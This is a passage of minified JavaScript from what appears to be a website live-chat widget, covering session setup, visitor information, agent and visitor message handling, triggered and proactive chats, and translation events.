T(void 0,{configModel:this.configModel,pageModel:this.pageModel,widgetModel:this.widgetModel,geoModel:this.geoModel,pingModel:this.pingModel,visitorModel:this.visitorModel,proactiveRequestModel:this.proactiveRequestModel,chattingAgentCollection:this.chattingAgentCollection}),this.integrationInfoCollection=new P(void 0,{widgetModel:this.widgetModel,visitorModel:this.visitorModel}),this.visitorPageHistoryModel=new x,c.emit("created_stores",this)},createControllers:function(){var e=this;this.chatAPI=new ChatAPI({chatController:this,configModel:this.configModel,visitorModel:this.visitorModel,pageModel:this.pageModel,pingModel:this.pingModel,widgetModel:this.widgetModel,proactiveRequestModel:this.proactiveRequestModel,currentConversationModel:this.currentConversationModel,routingModel:this.routingModel,departmentCollection:this.departmentCollection,visitorInfoPropertiesModel:this.visitorInfoPropertiesModel,triggeredChatModel:this.triggeredChatModel,visitorPageHistoryModel:this.visitorPageHistoryModel,stateModel:this.stateModel}),this.visitorInfoAPI=new VisitorInfoAPI({chatController:this,configModel:this.configModel,featureModel:this.featureModel,visitorModel:this.visitorModel,pageModel:this.pageModel,pingModel:this.pingModel,routingModel:this.routingModel,departmentCollection:this.departmentCollection,propertiesGetter:function(){return e.visitorInfoPropertiesModel.getProperties()}}),this.viewController=new ViewController({$el:this.$el,configModel:this.configModel,visitorModel:this.visitorModel,pageModel:this.pageModel,pingModel:this.pingModel,widgetModel:this.widgetModel,geoModel:this.geoModel,featureModel:this.featureModel,stateModel:this.stateModel,agentAvailabilityModel:this.agentAvailabilityModel,proactiveRequestModel:this.proactiveRequestModel,currentConversationModel:this.currentConversationModel,attachmentModel:this.attachmentModel,visitorInfoPropertiesModel:this.visitorInfoPropertiesModel,routingModel:this.routingModel,triggeredChatModel:this.triggeredChatModel,quickReplyModel:this.quickReplyModel,agentPromptBubbleModel:this.agentPromptBubbleModel,actionSheetModel:this.actionSheetModel,formModel:this.formModel,appCollection:this.appCollection,messageCollection:this.messageCollection,allAgentCollection:this.allAgentCollection,chattingAgentCollection:this.chattingAgentCollection,integrationInfoCollection:this.integrationInfoCollection,departmentCollection:this.departmentCollection,prechatFieldCollection:this.prechatFieldCollection,autcompleteOptionCollection:this.autcompleteOptionCollection,chatController:this,chatAPI:this.chatAPI,visitorPageHistoryModel:this.visitorPageHistoryModel})},_create:function(e){var t,i=this;return i.createJsSdkTracker(e).then((function(){return i.setConfig(e)})).then((function(){return i.pageModel.fetchOnce().then((function(){i.processVisitorHistory()}))})).then((function(){return i.visitorModel.restoreFromStorage()})).then((function(){return i.ping()})).then((function(){return i.pageModel.landedNow(),i.agentAvailabilityModel.check()})).then((function(){return i.processVisitor()})).then((function(){return(t=[]).push(i.viewController.renderViews()),t.push(i.connectToVisitorInfoServer()),$.when.apply($,t)})).then((function(){i.triggeredChatCollection.evaluate(),i._widgetLoadDeferred.resolve()})).fail((function(e){i.isErrorDueToVisitorBan(e)?(i.visitorModel.set({isBanned:!0}),i.connectToVisitorInfoServer().then((function(){i._widgetLoadDeferred.reject()}))):i._widgetLoadDeferred.reject()}))},isErrorDueToVisitorBan:function(e){return e&&e.responseJSON&&e.responseJSON.status&&"ERR_VISITOR_BANNED"===e.responseJSON.status.code},setConfig:function(e){return this.configModel.set(e),$.Deferred().resolve(this.configModel).promise()},createJsSdkTracker:function(e){var t=s.get(e,"EMBED_TOKEN");return t&&(this.jsSdkTracker=new d(t,{chatController:this})),$.Deferred().resolve().promise()},getSDKLoadExcecutionDeferred:function(){return this._sdkLoadExcecutionDeferred.promise()},getWidgetLoadDeferred:function(){return this._widgetLoadDeferred.promise()},resolveOnLoadExcecutionDeferred:function(){return this._sdkLoadExcecutionDeferred.resolve()},processVisitorHistory:function(){var e=this,t=e.pageModel.toJSON();e.visitorPageHistoryModel.setupVisitorHistory().then((function(){e.visitorPageHistoryModel.addPage(t),e.visitorPageHistoryModel.saveToStorage()}))},processAvailabilityChange:function(){var e=this.agentAvailabilityModel.isAvailable();e||(this.proactiveRequestModel.validate(),this.dropTriggeredChat()),p.emit("change:agents_availability",e)},processVisitor:function(){var e,t=this;return t.visitorModel.setup().then((function(){return t.visitorModel.processPostPingCall()})).then((function(){return t.proactiveRequestModel.restoreFromStorage()})).then((function(){return t.proactiveRequestModel.validate()})).then((function(i){return e=i,t.visitorModel.validate()})).then((function(i){var n=$.Deferred();return t.visitorModel.activeNow(),i?t.visitorModel.isChatting()||t.visitorModel.isWaitingForAgent()?(t.agentAvailabilityModel.startCheckPoll(),n=$.when(t.chatAPI.Session())):(e&&t.addProactiveMessage(),t.agentAvailabilityModel.startCheckPoll(),n.resolve()):(t.agentAvailabilityModel.startCheckPoll(),n.resolve()),n.promise()}))},connect:function(){return $.when(this.chatAPI.connectWithExistingSessionToken(),this.visitorInfoAPI.Session())},connectToVisitorInfoServer:function(){var e,t=this;return t.visitorInfoPropertiesModel.restoreFromStorage().then((function(){var i=$.Deferred();return e=t.visitorInfoPropertiesModel.getProperties(),t.visitorInfoAPI.Session().then((function(n){n.isNew?(t.visitorInfoPropertiesModel.clear({postToServer:!1}),t.visitorInfoPropertiesModel.set(e,{postToServer:!1}),o.info("Created new VisitorInfo session and setted following properties to the session: ",e)):(t.visitorInfoPropertiesModel.loadProperties(),o.info("Existing VisitorInfo session resumed. So just loaded the properties.")),t.visitorInfoPropertiesModel.throttledActiveNow(),i.resolve(n)})).fail((function(e){"object"==typeof e&&"using_visitor_count"===e.type?i.resolve():i.reject(e)})),i.promise()}))},addProactiveMessage:function(){var e=this.proactiveRequestModel.get("agent_id"),t=this.allAgentCollection.get(e),i=a.s4();this.messageCollection.add({id:i,messageId:i,by:"agent",agentId:this.proactiveRequestModel.get("agent_id"),name:this.proactiveRequestModel.get("agent_name"),messageType:"",text:this.proactiveRequestModel.get("text"),sentAt:this.proactiveRequestModel.get("created_at")||(new Date).getTime(),agentModel:t})},addTriggeredChatMessage:function(){this.triggeredChatModel.get("isMessageAdded")||(this.messageCollection.add({id:a.s4(),by:"agent",agentId:"triggered_chat",name:"System",messageType:"",text:this.triggeredChatModel.get("processedMessage"),sentAt:(new Date).getTime()}),this.triggeredChatModel.set("isMessageAdded",!0))},checkNotification:function(){this.stateModel.set("notification",this.messageCollection.where({isSeen:!1}).length)},doEndOperation:function(){var e=this;this.stateModel.set({form:"conversation",chat_again_banner:!0}),this.stateModel.unset("dialog_box"),this.visitorModel.setState(this.visitorModel.STATES.PASSIVE,"Chat has been deactivated")&&p.emit("end:chat"),this.proactiveRequestModel.resetProactiveRequest(),this.quickReplyModel.dropQuickReply(),this.agentPromptBubbleModel.dropAgentPromptBubble(),this.actionSheetModel.dropActionSheet(),this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("isVisitorDetailsRequested"),this.visitorModel.set("lastChatAt",(new Date).getTime()),this.dropTriggeredChat(),this.viewController.markAllAsSeen(),this.attachmentModel.isUploading()&&this.attachmentModel.cancelUpload(),this.agentAvailabilityModel.check(),this.viewController.checkForAgentRating().then((function(t){t||e.viewController.checkForEmailSubscription().then((function(t){t||e.viewController.idleCollapse("Chat ended")}))}))},leaveAllAgents:function(e){e||(e={});var t,i=this;this.chattingAgentCollection.each((function(n){t=n.get("agent_id"),i.leaveAgent(t,e)}))},leaveAgent:function(e,t){t||(t={}),"boolean"==typeof t.addLeftMessage||(t.addLeftMessage=!0);var i=this.chattingAgentCollection.get(e);if(i){if(t.addLeftMessage&&this.visitorModel.isChatting()){var n=i.getAgentName();this.messageCollection.addSystemMessage({agentId:i.get("agent_id"),name:n,text:n+" "+this.widgetModel.i18next.t("label.agentLeftConversation"),sentAt:(new Date).getTime(),isSeen:!0,leftAgentModel:i})}this.chattingAgentCollection.remove(i),p.emit("leave:agent",{agent:i.toJSON()})}},processTranslatedMessage:function(e){var t=e.original_message_id,i=l.toHTML(e.text),n=e.source_lang,s=e.destination_lang,o=e.timestamp&&1e3*e.timestamp||(new Date).getTime(),a=this.messageCollection.findWhere({messageId:t});a&&a.set({translatedText:i,translatedAt:o,hasTranslatedText:!0,sourceLangCode:n,destinationLangCode:s}),this.addAgentStartedTranslatingMessage()},addAgentStartedTranslatingMessage:function(e){e||(e={}),this.messageCollection.hasOneTranslatingMessage||(this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"translation-status",messageType:this.ENUM.AGENT_STARTED_TRANSLATING,sourceLangCode:e.source_lang,destinationLangCode:e.destination_lang,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0}),this.messageCollection.hasOneTranslatingMessage=!0)},ping:function(){return this.pingModel.fetch()},setItem:function(e,t){return u("chat.set.storage",e,t)},getItem:function(e){return u("chat.get.storage",e)},removeItem:function(e){return u("chat.remove.storage",e)},getGlobal:function(e){return u("chat.get.global",e)},setGlobal:function(e,t){return u("chat.set.global",e,t)},openTab:function(e){return u("chat.action.window.open_tab",e)},executeFunction:function(e){var t=this;return{with:function(i){return u("chat.action.execute.function_string",t.stringifyFunction(e,i))}}},stringifyFunction:function(e,t){var i,n=typeof e;return"function"===n||"string"===n||(e=function(){}),i="("+e+")(done)",i=(i=s.template(i)(t)).replace(/"<!/g,"").replace(/!>"/g,"")},parentAjax:function(e){var t=$.Deferred();return this.executeFunction((function(e){$.ajax("<!<%= JSON.stringify(ajaxOptions) %>!>").then((function(t){e(void 0,t)})).fail((function(t,i,n){e({type:"ajax_failed",jqXHR:t,textStatus:i,errorThrown:n})}))})).with({ajaxOptions:e}).then((function(e,i){e?t.reject(e.jqXHR,e.textStatus,e.errorThrown):t.resolve(i)})),t.promise()},setVisitorInfo:function(e){var t,i=this,n={type:"invalid_fields",message:"Invalid fields",fields:[]},s=!0,o=(this.visitorModel.get("name"),this.visitorModel.get("email")),a=this.visitorModel.get("phoneNumber"),r=e.name,l=e.email,c=e.phoneNumber,d="string"===typeof r,u="string"===typeof l,p="string"===typeof c,g={},m=!1;return d&&(r=r.trim(),g.name=r),u&&(l=l.trim(),g.email=l),p&&(c=c.trim(),g.phoneNumber=c),d&&r&&!h.visitorName(r).isValid&&(n.fields.push("name"),s=!1),u&&l&&!h.email(l).isValid&&(n.fields.push("email"),s=!1),p&&c&&!h.phoneNumber(c).isValid&&(n.fields.push("phoneNumber"),s=!1),s?(u&&void 0!==o&&o!==l&&(m=!0),p&&void 0!==a&&a!==c&&(m=!0),t=(m?this.killVisitor().then((function(){i.visitorModel.set(g)})):this.setVisitorInfoRetainingSession(g)).then((function(){return $.Deferred().resolve(e).promise()}))):t=$.Deferred().reject(n),t.promise()},getVisitorInfo:function(){var e=$.Deferred(),t={},i=this.visitorModel.get("name"),n=this.visitorModel.get("email"),s=this.visitorModel.get("phoneNumber");return i&&(t.name=i),n&&(t.email=n),s&&(t.phoneNumber=s),e.resolve(t),e.promise()},unsetVisitor:function(){return this.killVisitor()},setName:function(e){var t=this,i=$.Deferred(),n=this.visitorModel.get("name")||"";return"string"==typeof e&&n!==e?(i=this.chatAPI.isConnected()?this.chatAPI.setName(e):$.Deferred().resolve()).then((function(){t.visitorModel.set("name",e)})):i=$.Deferred().resolve(),i.promise()},killVisitor:function(){var e=this,t=$.Deferred(),i=this.visitorModel.isChatting()||this.visitorModel.isWaitingForAgent();return(i?e.chatAPI.endChat():$.Deferred().resolve().promise()).then((function(){return e.chatAPI.closeSession().always((function(){i&&e.doEndOperation(),e.visitorModel.resetVisitor(),t.resolve()}))})),t.promise()},setVisitorInfoRetainingSession:function(e){var t=this;return this.setName(e.name).then((function(){return t.setEmailRetainingSession(e.email)})).then((function(){return t.setPhoneNumberRetainingSession(e.phoneNumber)})).then((function(){return $.Deferred().resolve(e).promise()}))},setEmailRetainingSession:function(e){var t=this,i=$.Deferred(),n=this.visitorModel.get("email")||"";return"string"==typeof e&&n!==e?(i=this.chatAPI.isConnected()?this.chatAPI.setEmail(e):$.Deferred().resolve()).then((function(){t.visitorModel.set("email",e)})):i=$.Deferred().resolve(),i.promise()},setPhoneNumberRetainingSession:function(e){var t=this,i=$.Deferred(),n=this.visitorModel.get("phoneNumber")||"";return"string"==typeof e&&n!==e?(i=this.chatAPI.isConnected()?this.chatAPI.setPhone(e):$.Deferred().resolve()).then((function(){t.visitorModel.set("phoneNumber",e)})):i=$.Deferred().resolve(),i.promise()},setPrechatFieldValues:function(e){var t,i,n=[];return s.isObject(e)||(e={}),this.prechatFieldCollection.each((function(o){t=o.get("fieldId"),i=e[t],i=s.isArray(i)?i:[],n.push({prechatField:o,values:i})})),this.visitorModel.setPrechatFieldValues(n),$.Deferred().resolve(this.visitorModel.getPlainPrechatFieldValues()).promise()},getPrechatFieldValues:function(){return $.Deferred().resolve(this.visitorModel.getPlainPrechatFieldValues()).promise()},unsetPrechatFieldValues:function(e){return $.Deferred().resolve(this.visitorModel.unsetPrechatFieldValues(e)).promise()},setCustomFields:function(){return this.visitorInfoPropertiesModel.setCustomFields.apply(this.visitorInfoPropertiesModel,arguments)},getCustomField:function(){return this.visitorInfoPropertiesModel.getCustomField.apply(this.visitorInfoPropertiesModel,arguments)},unsetCustomFields:function(){return this.visitorInfoPropertiesModel.unsetCustomFields.apply(this.visitorInfoPropertiesModel,arguments)},setDepartmentBy:function(e){return this.departmentCollection.selectBy(e)},getSelectedDepartment:function(){return this.departmentCollection.getSelected()},setDepartmentByIfInactive:function(e){return this.departmentCollection.selectByIfVisitorInactive(e)},setTriggeredChatById:function(e){var t=this.triggeredChatCollection.get(e);t&&this.setTriggeredChat(t)},setTriggeredChat:function(e){var t=this;this.viewController.getRenderDeferred().then((function(){var i=e.get("departmentModel");t.viewController.isWidgetOnMobileNonResponsiveWebsite()||t.visitorModel.isPassive()&&i.isAvailable()&&"pending"!==t.proactiveRequestModel.get("status")&&"collapsed"===t.stateModel.get("chatbox")&&(t.stateModel.get("isTriggeredChatReplyAreaFocused")||t._setTriggeredChat(e))}))},_setTriggeredChat:function(e){var t=this,i="";e.fetchActiveAgents().then((function(){"collapsed"===t.stateModel.get("chatbox")&&(i='Triggered Chat with name "'+e.get("name")+'" got satisfied and activated.',o.info(i),t.triggeredChatModel.set(e.toJSON()),t.triggeredChatModel.setStatus(t.triggeredChatModel.STATUS.PENDING,i),t.triggeredChatModel.get("mute")||t.viewController.playNotify2(),t.viewController.startTitleBlinkIfUserNotSeeing("New message"),p.emit("activate:triggered_chat",e.toJSON()))}))},dropTriggeredChat:function(){var e,t;this.triggeredChatModel.get("name")&&(e=this.triggeredChatModel.get("name"),t=this.triggeredChatModel.toJSON(),this.triggeredChatModel.clear(),o.log('Triggered chat of name "'+e+'" got dropped.'),p.emit("drop:triggered_chat",t))},enableTriggeredChat:function(){this.visitorModel.set("isTriggeredChatEnabled",!0)},disableTriggeredChat:function(){this.visitorModel.set("isTriggeredChatEnabled",!1)},setDummyTriggeredChat:function(){var e=this.departmentCollection.getSelected();return this.triggeredChatModel.set({_id:"dummy_triggered_chat_id",name:"Dummy Triggered Chat Name",departmentChoice:e&&e.get("_id"),status:this.visitorModel.get("state")})},setProactiveRequest:function(e){var t=this;this.proactiveRequestModel.set({agent_id:e.chatAgentId,text:e.text||"Hi! How can I help you today?",created_at:e.createdAt||(new Date).getTime(),status:"fetching",isClosed:!1,addedToChatSession:!1}),this.proactiveRequestModel.validate().then((function(e){e&&t.proactiveRequestModel.fetchAgentDetailsOnce().then((function(){t.visitorModel.set({lastEngagedBy:t.proactiveRequestModel.get("agent_id"),lastEngagedAt:t.proactiveRequestModel.get("created_at")}),t.proactiveRequestModel.set("status","pending"),t.dropTriggeredChat(),t.addProactiveMessage(),t.stateModel.unset("chat_again_banner"),t.viewController.playNotify2(),t.viewController.startTitleBlinkIfUserNotSeeing("New message from "+t.proactiveRequestModel.get("agent_name")),p.emit("received:proactive_message",{agentChatId:t.proactiveRequestModel.get("agent_id"),agentName:t.proactiveRequestModel.get("agent_name"),text:t.proactiveRequestModel.get("text")})}))}))},getActiveProactiveRequest:function(){},dropActiveProactiveRequest:function(){this.proactiveRequestModel.resetProactiveRequest()},setProactiveRequestDropTimeout:function(e){return this.proactiveRequestModel.setDropTimeout(e)},setIosDeviceToken:function(e){return this.stateModel.set("isIosSdk",!0),this.stateModel.set("iosDeviceToken",e),this._updateDeviceTokenIfConnected()},setAndroidDeviceToken:function(e){return this.stateModel.set("isAndroidSdk",!0),this.stateModel.set("androidDeviceToken",e),this._updateDeviceTokenIfConnected()},setSessionActiveStatus:function(e){return this._setSessionActiveStatusIfConnected(e)},_updateDeviceTokenIfConnected:function(){return this.chatAPI.isConnected()?this.chatAPI.setAsMobileSdkSession():$.Deferred().resolve().promise()},_setSessionActiveStatusIfConnected:function(e){return this.chatAPI.isConnected()?this.chatAPI.setSessionActiveStatus(e):$.Deferred().resolve().promise()},onAgentAvailabilityChange:function(){this.processAvailabilityChange()},onProfileAvailabilityChange:function(){this.processAvailabilityChange()},onMessageAdd:function(){this.throttledCheckNotification()},onMessageRemove:function(){this.throttledCheckNotification()},onMessageReset:function(){this.throttledCheckNotification()},onMessageIsSeenChange:function(){this.throttledCheckNotification()},onTriggeredChatConditionSatisfied:function(e){this.setTriggeredChat(e)},onDepartmentAvailabilityChange:function(e){var t;this.triggeredChatModel&&(t=this.triggeredChatModel.get("departmentModel"))&&t.get("_id")==e.get("_id")&&(t.isAvailable()||this.dropTriggeredChat())},onVisitorAccessTokenChange:function(){p.emit("visitor:change:access_token",this.visitorModel.get("accessToken"))},onSessionTokenChange:function(){p.emit("visitor:change:session_token",this.visitorModel.get("sessionToken"))},onNotificationCountChange:function(){p.emit("visitor:change:notification_count",this.visitorModel.get("notificationReceivedCount"))},onVisitorIdChange:function(){},onChatAPIConnect:function(){},onChatAPIOnline:function(){this.stateModel.set("network","online")},onChatAPIOffline:function(){this.stateModel.set("network","offline")},onIfSelectedDepartmentNotExist:function(){this.visitorModel.unset("departmentChatId")},onProactiveRequestAccept:function(){o.log('Proactive request accepted. So changing department to "default" department.'),this.departmentCollection.selectDefaultDepartment()},onTriggeredChatAccept:function(e){var t=e.get("departmentModel");o.log('Triggered chat accepted. So changing department to "'+t.get("name")+'" department.'),this.departmentCollection.select(t)},onVisitorMessage:function(e){var t;switch(e.message_type){case"":case void 0:this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0});break;case this.ENUM.VISITOR_ADDED_ATTACHMENT:this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,parsedText:r.parseSafe(e.text),messageType:e.message_type,isSent:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0});break;case this.ENUM.ACTION_SHEET_RESPONSE:this.actionSheetModel.dropActionSheet();break;case this.ENUM.FORM_RESPONSE:this.formModel.dropForm();break;case this.ENUM.PRECHAT_FORM_RESPONSE:this.viewController.expandAndShowConversationForm();break;case this.ENUM.VISITOR_INITIAL_PRECHAT_FIELDS:case this.ENUM.VISITOR_UPDATED_PRECHAT_FIELDS:t=r.parseSafe(e.text),this.setPrechatFieldValues(t);break;case this.ENUM.JABRA_RMA_FORM_RESPONSE:case this.ENUM.JABRA_RMA_FORM_SUBMISSION:var i=r.parseSafe(e.text),n=this.messageCollection.findWhere({messageId:i.requestId});this.messageCollection.remove(n);var s=new I({data:i});s.set("readOnly",!0),message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),specialModel:s})}!0===this.stateModel.get("chat_again_banner")&&this.stateModel.unset("chat_again_banner")},onVisitorSentTranslatedMessage:function(e){this.processTranslatedMessage(e)},onAgentMessage:function(e){var t,i,n,o,l,c,h,d=this,u=this.chattingAgentCollection.get(e.agent_id);function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u.stoppedTyping(),d.visitorModel.set("lastChatWith",u.get("agent_id")),h=d.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"agent",agentId:e.agent_id,name:e.agent_name,messageType:e.message_type,text:e.text,parsedText:r.parseSafe(e.text,{skipErrorLog:!0}),sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:d.viewController.isUserSeeingConversationForm(),agentModel:u,specialModel:t.specialModel}),d.viewController.expandAndShowConversationForm(),d.viewController.updateNewMessageFloatingButtonVisibility(h),d.viewController.playNotify1()}switch(e.message_type){case"":case this.ENUM.AGENT_ADDED_ATTACHMENT:p();break;case this.ENUM.AGENT_AUTO_COMPLETE_INPUT:p(),n=h.get("parsedText"),n=s.extend({},n,{type:"autocomplete-input",agentId:e.agent_id,agentModel:u,messageModel:h}),this.agentPromptBubbleModel.setAgentPromptBubble(n),this.stateModel.set("isAgentPromptValid",!0),this.autcompleteOptionCollection.clear();break;case this.ENUM.AGENT_TEXTAREA_PROMPT:p(),n=h.get("parsedText"),n=s.extend({},n,{type:"textarea-prompt",agentId:e.agent_id,agentModel:u,messageModel:h}),this.agentPromptBubbleModel.setAgentPromptBubble(n),this.stateModel.set("isAgentPromptValid",!0);break;case this.ENUM.AGENT_UPDATED_PRECHAT_FIELDS:t=r.parseSafe(e.text),this.setPrechatFieldValues(t);break;case this.ENUM.AGENT_REQUESTED_VINFO:this.stateModel.set({viewOnTopOfConversation:"request_info",isVisitorDetailsRequested:!0});break;case this.ENUM.BOT_QUICK_REPLY:i=r.parseSafe(e.text),s.isEmpty(i)||(u.stoppedTyping(),this.quickReplyModel.setQuickReply(i));break;case this.ENUM.ACTION_SHEET:o=r.parseSafe(e.text),s.isEmpty(o)||(u.stoppedTyping(),o.type="conversation_thread_sheet",this.actionSheetModel.setActionSheet(o));break;case this.ENUM.FORM:l=r.parseSafe(e.text),s.isEmpty(l)||(u.stoppedTyping(),l.type="full_form",this.formModel.setForm(l));break;case this.ENUM.PRECHAT_FORM:this.widgetModel.isOverallPrechatFieldEnabled()&&(c=r.parseSafe(e.text),s.isEmpty(c)||(u.stoppedTyping(),this.viewController.expandAndShowInprogressPrechatForm()));break;case this.ENUM.JABRA_RMA_FORM:if(l=r.parseSafe(e.text),!s.isEmpty(l))u.stoppedTyping(),p({specialModel:new I(l)})}},onAgentSentTranslatedMessage:function(e){this.processTranslatedMessage(e)},onAgentJoined:function(e){var t;this.visitorModel.set("isInQueue",!1),(t=this.chattingAgentCollection.addAgent(e)).fetchDetailsOnce();var i=this.chattingAgentCollection.at(this.chattingAgentCollection.length-1),n=i.getAgentName();this.messageCollection.addSystemMessage({agentId:i.get("agent_id"),name:n,text:n+" "+this.widgetModel.i18next.t("label.agentJoinedInfoText"),sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0,agentModel:t}),this.stateModel.set("form","conversation"),this.visitorModel.setState(this.visitorModel.STATES.CHATTING,"Agent joined the chat. Joined Agent:"+i.get("agent_name"))&&(p.emit("join:agent",{agent:i.toJSON()}),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.CHATTING,"Agent joined the chat. Joined Agent:"+i.get("agent_name"))),this.proactiveRequestModel.get("status")&&this.proactiveRequestModel.set("status","chatting"),this.startTypingPreview()},onAgentIsTyping:function(e){var t=this.chattingAgentCollection.get(e.agent_id);t&&t.typingNow()},onDeactivated:function(e){switch(e&&e.conversation_ended_by&&e.conversation_ended_by[0]){case"VisitorBannedByAgent":case"VisitorBannedBySelf":case"VisitorBannedByCompany":this.visitorModel.set("isBanned",!0);break;case"AgentEndedTheConversation":case"TimeoutEndedTheConversation":case"VisitorEndedTheConversation":this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.systemMessageAfterEndingAConversation"),isSeen:!0}),this.doEndOperation()}this.stopTypingPreview()},onAgentLeft:function(e){this.leaveAgent(e.agent_id)},onAgentAvailability:function(e){},onAgentAvailabilityInDepartment:function(e){},onProfileBecameAvailable:function(){this.widgetModel.set("available",!0)},onProfileBecameUnavailable:function(){this.widgetModel.set("available",!1)},onSessionClosed:function(){(this.visitorModel.isChatting()||this.visitorModel.isWaitingForAgent())&&(this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.systemMessageAfterEndingAConversation"),isSeen:!0}),this.chattingAgentCollection.reset(),this.doEndOperation())},onVisitorDepartmentChanged:function(e){var t=e.department_id,i=e.department_name;this.chattingAgentCollection.length>0&&this.messageCollection.addSystemMessage({text:this.widgetModel.i18next.t("label.transferredToDepartment",{departmentName:i}),isSeen:!0}),this.visitorModel.set("departmentChatId",t)},onAddedToQueue:function(e){this.messageCollection.parseAndSetQueueMessageData(e),this.visitorModel.set("isInQueue",!0)},onRemovedFromQueue:function(e){this.visitorModel.set("isInQueue",!1)},onVisitorNameUpdated:function(e){this.visitorModel.set("name",e.name)},onVisitorEmailUpdated:function(e){this.visitorModel.set("email",e.email)},onVisitorPhoneUpdated:function(e){this.visitorModel.set("phoneNumber",e.phone)},onAgentStartedTranslating:function(e){this.setTranslationStartedFlag()},onAgentStoppedTranslating:function(e){this.resetTranslationStartedFlag()},onResumeAgentMessage:function(e){var t,i,n,o,l,c,h,d=this;function u(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t=d.chattingAgentCollection.get(e.agent_id),i=d.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"agent",agentId:e.agent_id,name:e.agent_name,messageType:e.message_type,text:e.text,parsedText:r.parseSafe(e.text,{skipErrorLog:!0}),sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0,agentModel:t,specialModel:n.specialModel}),d.viewController.expandAndShowConversationForm()}switch(e.message_type){case"":case this.ENUM.AGENT_ADDED_ATTACHMENT:u();break;case this.ENUM.AGENT_AUTO_COMPLETE_INPUT:u(),o=i.get("parsedText"),o=s.extend({},o,{type:"autocomplete-input",agentId:e.agent_id,agentModel:t,messageModel:i}),this.agentPromptBubbleModel.setAgentPromptBubble(o);break;case this.ENUM.AGENT_TEXTAREA_PROMPT:u(),o=i.get("parsedText"),o=s.extend({},o,{type:"textarea-prompt",agentId:e.agent_id,agentModel:t,messageModel:i}),this.agentPromptBubbleModel.setAgentPromptBubble(o);break;case this.ENUM.BOT_QUICK_REPLY:n=r.parseSafe(e.text),this.quickReplyModel.setQuickReply(n);break;case this.ENUM.ACTION_SHEET:l=r.parseSafe(e.text),s.isEmpty(l)||(l.type="conversation_thread_sheet",this.actionSheetModel.setActionSheet(l));break;case this.ENUM.FORM:c=r.parseSafe(e.text),s.isEmpty(c)||(c.type="full_form",this.formModel.setForm(c));break;case this.ENUM.PRECHAT_FORM:this.widgetModel.isOverallPrechatFieldEnabled()&&(h=r.parseSafe(e.text),s.isEmpty(h)||this.viewController.expandAndShowInprogressPrechatForm());break;case this.ENUM.JABRA_RMA_FORM:if(c=r.parseSafe(e.text),!s.isEmpty(c))u({specialModel:new I(c)})}},onResumeAgentTranslatedMessage:function(e){this.processTranslatedMessage(e)},onResumeVisitorMessage:function(e){switch(e.message_type){case"":message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime()}),this.viewController.expandAndShowConversationForm();break;case this.ENUM.VISITOR_ADDED_ATTACHMENT:message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,parsedText:r.parseSafe(e.text),messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime()}),this.viewController.expandAndShowConversationForm();break;case this.ENUM.ACTION_SHEET_RESPONSE:this.actionSheetModel.dropActionSheet();break;case this.ENUM.FORM_RESPONSE:this.formModel.dropForm();break;case this.ENUM.PRECHAT_FORM_RESPONSE:this.viewController.expandAndShowConversationForm();break;case this.ENUM.JABRA_RMA_FORM_RESPONSE:case this.ENUM.JABRA_RMA_FORM_SUBMISSION:var t=r.parseSafe(e.text),i=this.messageCollection.findWhere({messageId:t.requestId});this.messageCollection.remove(i);var n=new I({data:t});n.set("readOnly",!0),message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),specialModel:n})}},onResumeVisitorTranslatedMessage:function(e){this.processTranslatedMessage(e)},onResumeAgentJoined:function(e){this.chattingAgentCollection.addAgent(e).fetchDetailsOnce();var t=this.chattingAgentCollection.at(this.chattingAgentCollection.length-1),i=t.getAgentName();this.messageCollection.addSystemMessage({agentId:t.get("agent_id"),name:i,text:i+" "+this.widgetModel.i18next.t("label.agentJoinedInfoText"),isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),agentModel:t}),p.emit("resume_chat:join:agent",{agent:t.toJSON()}),this.startTypingPreview()},onResumeVisitorBecameInactive:function(e){this.chattingAgentCollection.reset(),this.messageCollection.reset()},onResumeAgentLeft:function(e){var t=this.chattingAgentCollection.get(e.agent_id);if(t){var i=t.getAgentName();this.messageCollection.addSystemMessage({agentId:t.get("agent_id"),name:i,text:i+" "+this.widgetModel.i18next.t("label.agentLeftConversation"),sentAt:(new Date).getTime(),isSeen:!0,agentModel:t}),this.chattingAgentCollection.remove(t)}},onResumeVisitorMetadata:function(e){var t,i,n,o,l;switch(e.name){case this.ENUM.ENGAGE_CHAT_METADATA:t=r.parseSafe(e.value).message,$.isArray(t)&&(i=s.last(t),l=this.allAgentCollection.get(i.agentId),this.messageCollection.add({id:a.s4(),by:"agent",agentId:i.agentId,name:i.name,messageType:"",text:i.message,sentAt:i.createdAt||(new Date).getTime(),isSeen:!0,agentModel:l}),this.viewController.expandAndShowConversationForm());break;case 